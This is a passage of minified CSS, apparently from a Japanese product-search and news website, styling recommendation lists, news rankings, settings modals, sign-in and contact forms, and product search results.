#e5e5e5;background-color:#fff;box-sizing:border-box}.topCategoryHistory_block p{margin-left:0}.topCategoryHistory_inner{padding:10px}.topCategoryHistory_path{margin-left:0;margin-bottom:2px;font-size:1rem;color:#767676}.topCategoryHistory_path:after{content:" >"}.topCategoryHistory_category{margin-bottom:2px}.topCategoryHistory_category a{font-size:1.4rem;font-weight:700}.topCategoryHistory_list{margin:0;font-size:1rem}.topCategoryHistory_list li{display:inline;font-size:1rem;color:#767676}.topCategoryHistory_list li:after{content:"\FF0F"}.topCategoryHistory_list li:last-child:after{content:""}@media only screen and (min-width:768px){.topCategoryHistory_inline{display:flex}.topCategoryHistory_block{width:100%;flex:1;-webkit-box-align:stretch;-ms-flex-align:stretch;-ms-grid-row-align:stretch;align-items:stretch}}@media only screen and (min-width:768px) and (max-width:992px){.topCategoryHistory{margin:0}}@media only screen and (min-width:993px){.topCategoryHistory{margin:0}.topCategoryHistory_block{margin-bottom:0}}.searchTop_contentsWrap{margin:0;padding:0}.searchTop_contentsWrap aside.sideNav,.searchTop_contentsWrap aside.sideNav_searchResultDrawer{display:block}@media only screen and (min-width:993px){.searchTop_contentsWrap{padding:0 16px;margin:0 auto;box-sizing:border-box;max-width:992px}.searchTop_contentsWrap:after,.searchTop_contentsWrap:before{content:" ";display:table}.searchTop_contentsWrap:after{clear:both}.searchTop_contentsWrap{*zoom:1}}.searchTop_recommend{margin-bottom:40px}.searchTop_recommend h2{margin-top:0;margin-right:0;padding-left:30px;padding-right:30px}.searchTop_recommend .searchTop_recommend_product p{margin-bottom:5px}.searchTop_recommend .searchTop_recommend_product_list{position:relative;margin:0 20px 20px;padding-bottom:10px;border-bottom:1px solid #e5e5e5}.searchTop_recommend .searchTop_recommend_product_list:after,.searchTop_recommend .searchTop_recommend_product_list:before{content:" ";display:table}.searchTop_recommend .searchTop_recommend_product_list:after{clear:both}.searchTop_recommend .searchTop_recommend_product_list{*zoom:1}.searchTop_recommend .searchTop_recommend_product_list:last-child{border-bottom:none;margin-bottom:0}.searchTop_recommend .searchTop_recommend_product_image{float:left;width:70px}.searchTop_recommend .searchTop_recommend_product_image p{margin:0}.searchTop_recommend .searchTop_recommend_product_info{margin-left:80px;padding-bottom:5px}.searchTop_recommend .searchTop_recommend_product_infoInner{position:relative;margin-right:90px}.searchTop_recommend .searchTop_recommend_product_name{display:inline-block;margin:0 0 5px 10px;color:#999;font-size:1.2rem}.searchTop_recommend .searchTop_recommend_product_title{color:#2a2a2a}.searchTop_recommend .searchTop_recommend_product_title a{font-size:1.6rem;font-weight:700}.searchTop_recommend .searchTop_recommend_product_tags{display:inline-block;margin-bottom:5px}.searchTop_recommend .searchTop_recommend_product_tags .tag{font-weight:400}.searchTop_recommend .productSummary_btn{position:absolute;top:25px;right:0;border-left:none;width:100px;box-sizing:border-box}.searchTop_recommend .productSummary_thumb{width:auto}.searchTop_recommend .productSummary_thumbList{margin-right:0}.searchTop_recommend .productSummary_thumbList .searchTop_recommend_product_lastlist{width:75px}.searchTop_recommend .searchTop_recommend_moreBtn{margin:0 20px}.searchTop_recommend .searchTop_recommend_moreBtn a{font-weight:700}@media only screen and (min-width:768px) and (max-width:992px){.searchTop_recommend h2{margin:30px;padding-left:0;padding-right:0}.searchTop_recommend .searchTop_recommend_product_image{width:140px;max-width:140px}.searchTop_recommend .searchTop_recommend_product_list{margin:0 30px 20px;padding-bottom:0}.searchTop_recommend .searchTop_recommend_product_info{margin-left:150px}.searchTop_recommend .searchTop_recommend_moreBtn{margin:0 30px}}@media only screen and (min-width:993px){.searchTop_recommend h2{margin:30px 10px;padding-top:20px;padding-left:0;padding-right:0}.searchTop_recommend .searchTop_recommend_product_image{width:140px;max-width:140px}.searchTop_recommend .searchTop_recommend_product_list{margin:0 10px 20px;padding-bottom:0}.searchTop_recommend .productSummary_tags{width:75%}.searchTop_recommend .productSummary_info{width:54%}.searchTop_recommend .searchTop_recommend_product_info{margin-left:150px}.searchTop_recommend .searchTop_recommend_moreBtn{margin:0 10px 30px}}.searchTop_related{margin-bottom:40px}@media only screen and (min-width:768px) and (max-width:992px){.searchTop_related{margin-bottom:0}}@media only screen and (min-width:993px){.searchTop_related{margin-bottom:0}}.searchTop_bannerBlock{margin-bottom:20px;padding:30px 0;background-color:#fafafa;text-align:center}.searchTop_bannerBlock p{margin:0 40px}@media only screen and (min-width:768px) and (max-width:992px){.searchTop_bannerBlock{margin:40px 30px;padding:30px 10px}.searchTop_bannerBlock p{max-width:300px;margin:0 auto}}@media only screen and (min-width:993px){.searchTop_bannerBlock{background-color:#fff;margin:30px 10px 20px;padding:0}.searchTop_bannerBlock p{margin:0;padding:0}}.searchTop_mailMagazine{margin:0 40px 20px}.searchTop_mailMagazine .searchTop_mailMagazine_inner{padding-bottom:15px;background-color:#e7f2f3;border:3px solid #beddde;box-sizing:border-box}.searchTop_mailMagazine .searchTop_mailMagazine_header{display:table;position:relative;width:100%;height:80px;box-sizing:border-box;background:#beddde url(/common/images/mmIcon.svg) no-repeat 18px;background-size:59px 43px}.searchTop_mailMagazine .searchTop_mailMagazine_header p{display:table-cell;vertical-align:middle;margin:0;padding-left:86px;padding-bottom:4px;font-size:1.3rem;font-weight:700;color:#39696b}.searchTop_mailMagazine .searchTop_mailMagazine_header:after{content:"";position:absolute;top:100%;left:50%;margin-left:-15px;border:15px solid transparent;border-top-color:#beddde;border-bottom-width:0;width:0}.searchTop_mailMagazine .searchTop_mailMagazine_body{padding-top:30px}.searchTop_mailMagazine .searchTop_mailMagazine_body .searchTop_mailMagazine_mail{margin:0 20px 15px;text-align:center}.searchTop_mailMagazine .searchTop_mailMagazine_body .searchTop_mailMagazine_terms{margin:0 0 5px;text-align:center}.searchTop_mailMagazine .searchTop_mailMagazine_body .searchTop_mailMagazine_terms a{margin-right:2px}.searchTop_mailMagazine .searchTop_mailMagazine_body .searchTop_mailMagazine_checkbox{margin-left:10px;margin-bottom:15px}.searchTop_mailMagazine .searchTop_mailMagazine_body .searchTop_mailMagazine_checkbox li{margin-bottom:5px;font-size:1.2rem;color:#666}.searchTop_mailMagazine .searchTop_mailMagazine_body .searchTop_mailMagazine_checkbox li label{font-weight:700}.searchTop_mailMagazine .searchTop_mailMagazine_body .searchTop_mailMagazine_btn{width:140px;margin:0 auto}.searchTop_mailMagazine .searchTop_mailMagazine_body .searchTop_mailMagazine_btn button{height:40px;padding:0;box-sizing:border-box}.searchTop_mailMagazine+.searchTop_mailMagazine{margin-bottom:50px}@media only screen and (max-width:370px){.searchTop_mailMagazine{margin-right:auto;margin-left:auto;width:90%}}@media only screen and (min-width:768px) and (max-width:992px){.searchTop_mailMagazine{margin:0 20px 20px}.searchTop_mailMagazine .searchTop_mailMagazine_inner{margin:0 10px;padding-bottom:0}.searchTop_mailMagazine .searchTop_mailMagazine_inner:after,.searchTop_mailMagazine .searchTop_mailMagazine_inner:before{content:" ";display:table}.searchTop_mailMagazine .searchTop_mailMagazine_inner:after{clear:both}.searchTop_mailMagazine .searchTop_mailMagazine_inner{*zoom:1}.searchTop_mailMagazine .searchTop_mailMagazine_header{float:left;width:35%;height:auto;padding-bottom:5px;background-position:center 25px;text-align:center}.searchTop_mailMagazine .searchTop_mailMagazine_header p{display:block;padding:90px 0 20px}.searchTop_mailMagazine .searchTop_mailMagazine_header:after{content:"";position:absolute;top:50%;left:100%;width:0;height:0;margin-top:-15px;margin-left:0;border-top:15px solid transparent;border-right:15px solid transparent;border-bottom:15px solid transparent;border-left:15px solid #beddde}.searchTop_mailMagazine .searchTop_mailMagazine_body{float:left;width:65%;padding-top:30px;padding-bottom:10px}.searchTop_mailMagazine .searchTop_mailMagazine_body .searchTop_mailMagazine_checkbox,.searchTop_mailMagazine .searchTop_mailMagazine_body .searchTop_mailMagazine_mail{max-width:260px;margin-right:auto;margin-left:auto}}@media only screen and (min-width:993px){.searchTop_mailMagazine{margin:0 10px 20px}.searchTop_mailMagazine .searchTop_mailMagazine_header{width:101%}.searchTop_mailMagazine+.searchTop_mailMagazine{margin-bottom:20px}}.searchTop_news{margin-bottom:20px;padding:0 20px}.searchTop_news p{margin-right:0;margin-bottom:4px}.searchTop_news h2{margin:0 -20px 10px;padding-top:20px}.searchTop_news .searchTop_news_list{padding-top:10px;border-bottom:1px solid #e5e5e5}.searchTop_news .searchTop_news_list:after,.searchTop_news .searchTop_news_list:before{content:" ";display:table}.searchTop_news .searchTop_news_list:after{clear:both}.searchTop_news .searchTop_news_list{*zoom:1}.searchTop_news .searchTop_news_info{margin-right:100px}.searchTop_news .searchTop_news_info p{margin-left:0}.searchTop_news .searchTop_news_info .articleSummary_authorName,.searchTop_news .searchTop_news_info .caption,.searchTop_news .searchTop_news_info .productTable_authorName{font-weight:700}.searchTop_news .searchTop_news_image{float:right}.searchTop_news .searchTop_news_image img{width:90px}.searchTop_news .searchTop_news_image a{display:block}.searchTop_news .articleSummary_authorName,.searchTop_news .caption,.searchTop_news .productTable_authorName{color:#2a2a2a;font-size:1rem}.searchTop_news .searchTop_news_title{word-break:break-all;margin-right:5px}.searchTop_news .searchTop_news_title a{font-size:1.4rem;font-weight:700;color:#2a2a2a}.searchTop_news .searchTop_news_date{line-height:1.3;font-size:1rem;color:#999}.searchTop_news .searchTop_news_share{margin-bottom:10px;font-size:1rem;font-weight:700;color:#999}@media only screen and (min-width:768px) and (max-width:992px){.searchTop_news{margin:0 10px 80px}.searchTop_news h2{margin:0 0 20px;padding:30px 0 0}.searchTop_news .searchTop_news_list{padding-bottom:20px}.searchTop_news .articleSummary_authorImage{margin-right:5px}.searchTop_news .searchtop_news_list{padding-bottom:10px}.searchTop_news .searchtop_news_list p{margin-left:0}.searchTop_news .searchTop_news_info{margin-right:240px}.searchTop_news .searchTop_news_image img{width:220px;max-width:220px}.searchTop_news .searchTop_news_title a{font-size:1.8rem}.searchTop_news .articleSummary_author .articleSummary_authorName{font-size:1.2rem;font-weight:400;color:#999}.searchTop_news .articleSummary_body{margin-bottom:10px}.searchTop_news .articleSummary_body p{font-size:1.2rem;color:#999}}@media only screen and (min-width:993px){.searchTop_news{margin:0 10px 20px 0;padding:0}.searchTop_news h2{margin:0 0 14px 10px;font-size:1.6rem;border-width:2px}.searchTop_news_list{margin-left:10px}.searchTop_news_list p{margin-left:0}.searchTop_news_list:last-of-type{border-bottom:none}.searchTop_news_list .searchTop_news_info{margin-right:90px}.searchTop_news_list .searchTop_news_image img{width:80px}}.searchTop_ranking{margin-bottom:0;padding:0 20px}.searchTop_ranking h2{margin:0 -20px 10px;padding-top:20px;padding-left:20px}.searchTop_ranking p{margin-right:0;margin-bottom:5px;margin-left:0}.searchTop_ranking td,.searchTop_ranking th{padding:10px 0;border-left:none;border-right:none}.searchTop_ranking .searchTop_ranking_list tr:first-child td,.searchTop_ranking .searchTop_ranking_list tr:first-child th{border-top:none;min-width:28px}.searchTop_ranking .searchTop_ranking_info{padding-left:10px}.searchTop_ranking .searchTop_ranking_rank{width:40px;padding-left:10px;font-size:1.2rem;font-weight:700;color:#999;vertical-align:middle}.searchTop_ranking .searchTop_ranking_ranknum{font-size:1.8rem;font-weight:700}.searchTop_ranking .searchTop_ranking_rank1{color:#ffc457}.searchTop_ranking .searchTop_ranking_title{word-break:break-all}.searchTop_ranking .searchTop_ranking_title a{font-size:1.4rem;font-weight:700;color:#2a2a2a}.searchTop_ranking .searchTop_ranking_date{font-size:1rem;color:#999}.searchTop_ranking .searchTop_ranking_date span{display:block}.searchTop_ranking .searchTop_ranking_share{font-size:1rem;font-weight:700;color:#999}.searchTop_ranking .searchTop_ranking_image{width:90px;padding-left:10px;vertical-align:top;text-align:center}@media only screen and (min-width:768px) and (max-width:992px){.searchTop_ranking{margin:0 30px 30px;padding:0}.searchTop_ranking h2{margin:0 0 20px;padding:30px 0 0}.searchTop_ranking .searchTop_ranking_date span{display:inline-block;margin-left:5px}}@media only screen and (min-width:993px){.searchTop_ranking{margin:0 10px 20px;padding:0}.searchTop_ranking h2{margin:0 0 14px;padding:20px 0 0;border-width:2px;font-size:1.6rem}.searchTop_ranking table{table-layout:fixed}.searchTop_ranking td:first-child{width:40px}.searchTop_ranking .searchTop_ranking_info{padding-left:0}.searchTop_ranking .searchTop_ranking_image{width:80px;vertical-align:top}}.searchTop_category{margin-top:40px;margin-bottom:40px}@media screen and (max-width:767px){.searchTop_category{margin-top:0;margin-bottom:-1px}}.searchTop_category a{color:#2a2a2a;cursor:pointer}.searchTop_category a:hover{color:#e60032;text-decoration:underline}.searchTop_category_box{box-sizing:border-box;position:relative;height:80px;border-bottom:1px solid #e5e5e5}@media screen and (max-width:767px){.container.searchTop_category{margin-left:-10px;margin-right:-10px}.searchTop_category_box_even{border-left:1px solid #e5e5e5}}.searchTop_category_box img{position:absolute;left:10px;top:50%;transform:translateY(-50%);width:40px;height:40px}.searchTop_category_box p{margin:0;padding:30px 10px 20px 60px;font-size:1.4rem;font-weight:700;line-height:1.3}@media screen and (max-width:767px){.searchTop_category_box p{padding:20px 10px 20px 60px}}.searchTop_categoryCount{font-weight:700;color:#999;font-size:1.2rem;font-family:Arial;margin-left:5px}.modal_personalSettings_modalBg{height:auto}.modal_personalSettings_first .modal_body{padding:60px 10px}.modal_personalSettings_first .modal_body p{text-align:center}.modal_personalSettings_first .modal_body .modal_personalSettings_first_logo{margin-bottom:50px;font-size:1.8rem;font-weight:700}.modal_personalSettings_first .modal_body .modal_personalSettings_first_logo img{width:145px;margin-top:-10px;margin-right:6px}.modal_personalSettings_first .modal_body .modal_personalSettings_first_link{margin:0 10px 10px}.modal_personalSettings_first .modal_body .modal_personalSettings_first_link a{margin:0 auto;max-width:300px}.modal_personalSettings_first .modal_body .modal_personalSettings_first_link .btn-strong{padding:15px 20px}.modal_personalSettings_first .modal_body .modal_personalSettings_first_text{font-weight:700;color:#2a2a2a}.modal_personalSettings_first .modal_footer{padding:18px 0;text-align:center}.modal_personalSettings_first .modal_footer .modal_personalSettings_footer_text{margin-bottom:10px}.modal_personalSettings_first .modal_footer .modal_personalSettings_footer_check{font-size:1.2rem}.modal_personalSettings_first .modal_footer .modal_personalSettings_footer_check input{margin-top:0}.modal_personalSettings_first .modal_footer .modal_closeBtn{top:6px;right:8px}@media only screen and (min-width:768px){.modal_personalSettings_first .modal_body .modal_personalSettings_first_link{width:300px;margin:0 auto 10px}}.modal_personalSettings_job .modal_body{padding-bottom:10px}.modal_personalSettings_job .modal_body ul{margin:0 10px}.modal_personalSettings_job .modal_body .titleS{padding:20px 0;text-align:center;color:#2a2a2a}.modal_personalSettings_job .modal_body .modal_personalSettings_job_list{display:table;width:100%;margin-bottom:10px;border:1px solid #e5e5e5}.modal_personalSettings_job .modal_body .modal_personalSettings_job_list label{display:block;padding:14px 0}.modal_personalSettings_job .modal_body .modal_personalSettings_job_list .modal_personalSettings_job_checkbox{display:table-cell;width:36px;max-width:36px;vertical-align:middle;text-align:center}.modal_personalSettings_job .modal_body .modal_personalSettings_job_list .modal_personalSettings_job_image{display:table-cell;vertical-align:middle;width:68px;max-width:68px}.modal_personalSettings_job .modal_body .modal_personalSettings_job_list .modal_personalSettings_job_kind{display:table-cell;vertical-align:middle;padding-right:10px}.modal_personalSettings_job .modal_body .modal_personalSettings_job_list .modal_personalSettings_job_kind p,.modal_personalSettings_job .modal_body .modal_personalSettings_job_list .modal_personalSettings_job_kind ul{margin:0 6px;padding:0}.modal_personalSettings_job .modal_body .modal_personalSettings_job_list .modal_personalSettings_job_kind li{display:inline-block;font-size:1.2rem;color:#999}.modal_personalSettings_job .modal_body .modal_personalSettings_job_list .modal_personalSettings_job_kind li:after{content:"\FF0F";display:inline-block}.modal_personalSettings_job .modal_body .modal_personalSettings_job_list .modal_personalSettings_job_kind li:last-child:after{content:"";display:none}.modal_personalSettings_job .modal_footer{padding:18px 0;text-align:center}.modal_personalSettings_job .modal_footer .modal_closeBtn{top:6px;right:8px}@media only screen and (min-width:768px){.modal_personalSettings_job .modal_body ul{overflow:hidden;margin-right:-10px;zoom:1}.modal_personalSettings_job .modal_body .modal_personalSettings_job_list{display:block;float:left;width:50%;margin:0;padding:0;border:none}.modal_personalSettings_job .modal_body .modal_personalSettings_job_list:nth-child(odd){clear:left}.modal_personalSettings_job .modal_body .modal_personalSettings_job_list label{display:block;min-height:96px;margin-right:20px;margin-bottom:10px;padding:14px 0 8px;border:1px solid #e5e5e5;box-sizing:border-box}.modal_personalSettings_job .modal_body .modal_personalSettings_job_list .modal_personalSettings_job_checkbox,.modal_personalSettings_job .modal_body .modal_personalSettings_job_list .modal_personalSettings_job_image,.modal_personalSettings_job .modal_body .modal_personalSettings_job_list .modal_personalSettings_job_kind{min-height:68px}}.modal_personalSettings_specialize .modal_body ul{margin:0 10px 20px}.modal_personalSettings_specialize .modal_body .titleS{padding:20px 0;text-align:center;color:#2a2a2a}.modal_personalSettings_specialize .modal_body .modal_personalSettings_specialize_list{display:block;width:100%;margin-bottom:10px;border:1px solid #e5e5e5;box-sizing:border-box}.modal_personalSettings_specialize .modal_body .modal_personalSettings_specialize_list a{overflow:hidden;display:block;padding:14px 10px 8px}.modal_personalSettings_specialize .modal_body .modal_personalSettings_specialize_list a:after,.modal_personalSettings_specialize .modal_body .modal_personalSettings_specialize_list a:before{content:" ";display:table}.modal_personalSettings_specialize .modal_body .modal_personalSettings_specialize_list a:after{clear:both}.modal_personalSettings_specialize .modal_body .modal_personalSettings_specialize_list a{*zoom:1}.modal_personalSettings_specialize .modal_body .modal_personalSettings_specialize_list a:hover{cursor:pointer}.modal_personalSettings_specialize .modal_body .modal_personalSettings_specialize_list .modal_personalSettings_specialize_image{float:left;width:50px;height:50px;margin-right:10px}.modal_personalSettings_specialize .modal_body .modal_personalSettings_specialize_list .modal_personalSettings_specialize_image img{width:50px;height:50px}.modal_personalSettings_specialize .modal_body .modal_personalSettings_specialize_list .modal_personalSettings_specialize_title{display:block;margin-top:10px;font-weight:700}.modal_personalSettings_specialize .modal_footer{padding:18px 0;text-align:center}.modal_personalSettings_specialize .modal_footer .modal_closeBtn{top:6px;right:8px}@media only screen and (min-width:768px){.modal_personalSettings_specialize .modal_body{padding-bottom:10px}.modal_personalSettings_specialize .modal_body ul{overflow:hidden;margin-right:-10px;margin-bottom:0;zoom:1}.modal_personalSettings_specialize .modal_body .modal_personalSettings_specialize_list{float:left;width:50%;border:none;margin-bottom:0}.modal_personalSettings_specialize .modal_body .modal_personalSettings_specialize_list:nth-child(odd){clear:left}.modal_personalSettings_specialize .modal_body .modal_personalSettings_specialize_list a{margin-right:20px;margin-bottom:10px;padding:9px;border:1px solid #e5e5e5}}.modal_personalSettings_interest .modal_body{padding-bottom:20px}.modal_personalSettings_interest .modal_body .titleS{line-height:1.5;padding:20px 0 10px;text-align:center;color:#2a2a2a}.modal_personalSettings_interest .modal_body ul{margin:0 10px 20px}.modal_personalSettings_interest .modal_body .modal_personalSettings_interest_list{margin-bottom:3px;padding:2px 0}.modal_personalSettings_interest .modal_body .modal_personalSettings_interest_list input{margin-top:0;margin-right:10px}.modal_personalSettings_interest .modal_body .modal_personalSettings_interest_list label{display:block}.modal_personalSettings_interest .modal_body .modal_personalSettings_interest_nextBtn{max-width:140px;margin:0 auto}.modal_personalSettings_interest .modal_body .modal_personalSettings_interest_nextBtn a{padding:10px}.modal_personalSettings_interest .modal_footer{padding:18px 0;text-align:center}.modal_personalSettings_interest .modal_footer .modal_closeBtn{top:6px;right:8px}@media only screen and (min-width:768px){.modal_personalSettings_interest .modal_body ul{margin-right:-10px}.modal_personalSettings_interest .modal_body ul:after,.modal_personalSettings_interest .modal_body ul:before{content:" ";display:table}.modal_personalSettings_interest .modal_body ul:after{clear:both}.modal_personalSettings_interest .modal_body ul{*zoom:1}.modal_personalSettings_interest .modal_body .modal_personalSettings_interest_list{float:left;width:50%;margin:0 0 3px;padding:3px 0}.modal_personalSettings_interest .modal_body .modal_personalSettings_interest_list label{margin-right:10px}}.modal_personalSettings_signin .modal_body{text-align:center}.modal_personalSettings_signin .modal_body .titleS{padding:20px 0 5px;text-align:center;color:#2a2a2a}.modal_personalSettings_signin .modal_body .articleSummary_authorName,.modal_personalSettings_signin .modal_body .caption,.modal_personalSettings_signin .modal_body .productTable_authorName{line-height:1.5}.modal_personalSettings_signin .modal_body ul{margin:0 10px 20px;padding-bottom:10px;border-bottom:1px solid #e5e5e5}.modal_personalSettings_signin .modal_body .modal_personalSettings_signin_socialList{margin-bottom:10px}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_login{margin-bottom:20px}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_login h3{margin-bottom:16px;text-align:left}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .formItems{padding-bottom:20px;border-top:none;border-bottom:1px solid #e5e5e5}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .formItems dt{text-align:left}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .formItems dt:first-child{margin-top:0}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .formItems dd{border-bottom:none}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .formItems dd+dd{margin-top:20px}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .formItems dd+dd .btn-strong{width:140px;margin:0 auto;padding:10px 0}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .formItems dd+dd .articleSummary_authorName,.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .formItems dd+dd .caption,.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .formItems dd+dd .productTable_authorName{display:block;margin-top:10px;text-align:center}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .formItems input{border-color:#e5e5e5}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .formItems input[type=password]{width:100%;padding:5px 10px;box-sizing:border-box;font-size:1.6rem;border:1px solid #e5e5e5;border-radius:0;box-shadow:inset 0 2px 0 0 transparent}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_register h3{margin-bottom:16px;text-align:left}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_register .articleSummary_authorName,.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_register .caption,.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_register .productTable_authorName{margin-bottom:10px;text-align:left}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_register .btn-strong-ghost{width:140px;padding:10px 0}.modal_personalSettings_signin .modal_footer{padding:18px 0;text-align:center}.modal_personalSettings_signin .modal_footer .modal_closeBtn{top:6px;right:8px}@media only screen and (min-width:768px){.modal_personalSettings_signin .modal_body ul{margin-left:30px;margin-right:30px}.modal_personalSettings_signin .modal_body .modal_personalSettings_signin_socialList{display:inline-block;margin:0 10px 20px}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock{padding:10px 20px 0}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock:after,.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock:before{content:" ";display:table}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock:after{clear:both}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock{*zoom:1}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_login{float:left;position:relative;width:50%}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_login:after{content:"";position:absolute;top:0;left:100%;width:1px;height:100%;border-left:1px solid #e5e5e5}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_login .formItems{margin-bottom:0;padding-bottom:0;border-bottom:none}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_login .formItems dd{text-align:left}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_login .formItems dd+dd{margin-right:30px}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_login .formItems input{width:250px}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_register{float:right;width:50%}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_register h3{margin-left:40px}.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_register .articleSummary_authorName,.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_register .caption,.modal_personalSettings_signin .modal_body .modal_personalSettings_loginBlock .modal_personalSettings_register .productTable_authorName{margin-left:40px;margin-bottom:16px}}.contactForm_header .firstHeading{margin-bottom:40px;text-align:left}.contactForm_header .firstHeading span{font-weight:700}.contactForm_header .stepBlock{margin-bottom:30px}.contactForm_header .stepBlock .steps{margin:0 auto}.contactForm_header .stepBlock .steps li{font-size:1.2rem}.contactForm_header .stepBlock .steps .current{font-weight:700}.contactForm_header .contactForm_header_notes{margin:0 10px 30px;padding-bottom:10px}.contactForm_header .contactForm_header_notes li{list-style-type:disc;list-style-position:inside;margin-bottom:10px;font-size:1.2rem;color:#999}.contactForm .contactForm_section{margin-left:10px;margin-right:10px;padding-top:20px;padding-bottom:10px;border-top:1px solid #e5e5e5}.contactForm .contactForm_section p{margin:0 0 15px;line-height:1.8}.contactForm .contactForm_section span{color:#999}.contactForm .contactForm_section .contactForm_firstHeading{margin-bottom:10px;font-size:1.2rem;font-weight:700}.contactForm .contactForm_section .contactForm_firstHeading span{color:#999}.contactForm .contactForm_section .contactForm_firstHeading span.required:before{content:"\203B";color:#c8161f}.contactForm .contactForm_kind p{display:inline-block;margin-right:20px}.contactForm .contactForm_kind label input:first-child{margin-right:10px}.contactForm .contactForm_kind label+label{display:block;margin-top:10px;margin-bottom:10px;margin-left:28px}.contactForm .contactForm_inputWrap p:first-child{margin-bottom:10px}.contactForm .contactForm_checkBox-col2{display:table;width:100%;margin-bottom:5px}.contactForm .contactForm_checkBox-col2 p{display:table-cell;width:50%}.contactForm .contactForm_checkBox-col2 input{margin-top:-2px;margin-right:10px}.contactForm .contactForm_commentForm{margin-bottom:10px}.contactForm .contactForm_commentForm textarea{height:10em}.contactForm .contactForm_submitWrap{padding-top:30px}.contactForm .contactForm_submitWrap p{margin-bottom:10px}.contactForm .contactForm_submitWrap p:first-child{margin-bottom:30px;text-align:center}@media only screen and (min-width:768px){.contactForm_header .firstHeading{text-align:left}.contactForm .inputWrapper{width:285px}.contactForm .inputWrapper-l{width:460px}.contactForm .contactForm_kind p:last-child{margin-top:-10px}.contactForm .contactForm_kind label+label{display:inline-block;margin-left:10px}.contactForm .contactForm_inputWrap p{display:inline-block;margin-right:18px}.contactForm .contactForm_checkBox-col2{display:block;margin-bottom:0}.contactForm .contactForm_checkBox-col2 p{display:inline-block;width:160px}.contactForm .contactForm_submitWrap{text-align:center}.contactForm .contactForm_submitWrap .contactForm_btnWrap{display:inline-block;width:300px;margin:0 5px;box-sizing:border-box}}.contactForm_result{padding-top:20px}.contactForm_result .formBtns{margin-top:20px}@media only screen and (min-width:768px){.contactForm_result .formBtns{margin-top:40px}.contactForm_result li{width:300px}}.productSearchSerp_header .firstHeading{margin-bottom:10px}.productSearchSerp_header p{font-size:1.2rem}.productSearchSerp .sideNav_list .sideNav_viewAll{margin-right:0}.productSearchSerp_relatedlists{margin:0 10px 20px;border:2px solid #e5e5e5;border-radius:4px}.productSearchSerp_relatedlists_title{margin:0;padding:18px 20px;font-weight:700}.productSearchSerp_relatedlists_list{position:relative;margin:0;padding:10px 20px;border-top:1px solid #e5e5e5}.productSearchSerp_relatedlists_list:after{content:"";position:absolute;top:1.8rem;right:8px;width:18px;height:18px;background:url(/common/images/bullet_link.svg) no-repeat 100%;background-size:14px 14px;opacity:1}.productSearchSerp_relatedlists_list a{font-size:1.2rem;font-weight:700}.productSearchSerp_relatedlists_maker{display:block;font-size:1rem;color:#999}.productSearchSerp_relatedlists_footer{margin:0;border-top:1px solid #e5e5e5;text-align:center}.productSearchSerp_relatedlists_footer a{display:block;padding:15px 20px}@media only screen and (min-width:768px) and (max-width:992px){.productSearchSerp_relatedlists_maker{display:inline-block}.productSearchSerp_relatedlists_list:after{top:1.2rem}}@media only screen and (min-width:993px){.productSearchSerp_relatedlists{border-width:1px}.productSearchSerp_relatedlists_list{margin:0 0 8px 20px;padding:0;border-top:none}.productSearchSerp_relatedlists_list:after{display:none}.productSearchSerp_relatedlists_maker{display:inline-block}.productSearchSerp_relatedlists_footer{padding:15px;border-top:none;text-align:right}.productSearchSerp_relatedlists_footer a{padding:0;display:inline}}.productSearchSerp_resultInline .productSearchSerp_resultInline_list{position:relative;margin:0 10px 20px;border-bottom:1px solid #e5e5e5}.productSearchSerp_resultInline .productSearchSerp_resultInline_list:after,.productSearchSerp_resultInline .productSearchSerp_resultInline_list:before{content:" ";display:table}.productSearchSerp_resultInline .productSearchSerp_resultInline_list:after{clear:both}.productSearchSerp_resultInline .productSearchSerp_resultInline_list{*zoom:1}.productSearchSerp_resultInline .productSearchSerp_resultInline_image{float:left;width:90px}.productSearchSerp_resultInline .productSearchSerp_resultInline_image img{width:auto;max-width:70px;max-height:70px;height:auto}.productSearchSerp_resultInline .productSearchSerp_resultInline_image p{margin-bottom:10px}.productSearchSerp_resultInline .productSearchSerp_resultInline_info{margin-left:90px;padding-bottom:5px;min-height:140px}.productSearchSerp_resultInline .productSearchSerp_resultInline_info p{margin-bottom:5px}.productSearchSerp_resultInline .productSearchSerp_resultInline_name{display:inline-block;margin:0 0 5px 10px;color:#999;font-size:1.2rem}.productSearchSerp_resultInline .productSearchSerp_resultInline_title{font-size:1.6rem;font-weight:700;color:#2a2a2a}.productSearchSerp_resultInline 